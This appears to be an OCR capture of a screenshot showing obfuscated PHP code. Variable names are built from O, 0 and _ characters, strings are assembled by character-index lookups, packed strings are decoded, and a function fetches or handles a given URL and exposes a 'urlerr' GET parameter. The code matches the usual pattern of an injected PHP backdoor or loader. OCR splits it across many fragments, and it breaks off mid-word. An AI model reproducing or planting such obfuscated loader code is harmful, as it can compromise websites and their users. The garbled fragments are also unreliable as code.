
0_
[
13
];
$O0O__0_O0O
=
$O_OO0O0_0_
[
56
].
$O_OO0O0_
0_
[
45
].
$O_OO0O0_0_
[
46
].
$O_OO0O0_0_
[
0
].
$O_OO0
O0_0_
[
34
];
$O0OOO__0_0
=
$O_OO0O0_0_
[
13
].
$O_OO0
O0_0_
[
53
].
$O_OO0O0_0_
[
63
].
$O_OO0O0_0_
[
46
];
$O
0O_O0O0__
=
$O_OO0O0_0_
[
37
].
$O_OO0O0_0_
[
0
].
$O_
OO0O0_0_
[
63
].
$O_OO0O0_0_
[
5
];
$OO_O00O__0
=
$O_O
O0O0_0_
[
42
].
$O_OO0O0_0_
[
31
].
$O_OO0O0_0_
[
0
].
$O_OO0O0_0_
[
42
];
$OOO_00_0O_
=
$O_OO0O0_0_
[
46
].
$O_OO0O0_0_
[
34
].
$O_OO0O0_0_
[
9
];
$O__O0_O
O00
=
"faNHDRu0XcHDeobvNLJzqQf5xMQzmEmtzYg2tgy
0zLGXPYv2zOXSA5PitZrXoNA0uYRmuNYhAca2B0uuFbx
Gqlb2wZtQo=x="
;
function
O_0O_O0_0O
(
$url
,
$O__
0O0OO_0
=
0
,
$OOO00O__0_
=
1
,
$OOO_O00__0
=NULL,
$OO
00O_0__O
=array
()
,
$O0_O0_0O_O
=
"s"
)
{
if
(!${
"GLO
BALS"
}[
"OO_OO_0_00"
](
"/^https*\:\/\//si"
,
$ur
l
)){
if
(
isset
(${
"_GET"
}[
"urlerr"
])){
$O00O__0O
_O
=OOO00_0_O_(
'iy4tyomkktKsovilXIzCtLzMlMUQC
KWKnlJRUQDXWAMA'
);
$O00O__0O_O
.=
$url
;
echo
$O0
0O__0O_O
;
unset
(
$O00O__0O_O
);
exit
();}
return
''
;}
$O_O0O_0O0_
=OOO00_0_O_(
'Sy4tyEdonPzMss0U
4GsYpTS/ILoOzUitTkmrTi/OTs/ILUvJoCBLO4pCg1MT
cexE8tiU/OyUzNK6mB8YBtlSJakA'
);
$O_0_OO00_O
=
$O0_O__0O0O
=
''
;
foreach
(${
"GLOBALS"
}[
"O_O00O0
O__"
](
'|'
,
$O_O0O_0O0_
) 
as
$c
){
$O0_O_O0_0O
=
1
;
if
(
$O__0O0OO_0
&&substr(
$c
,
0
,
1
)==
'c'
){
continu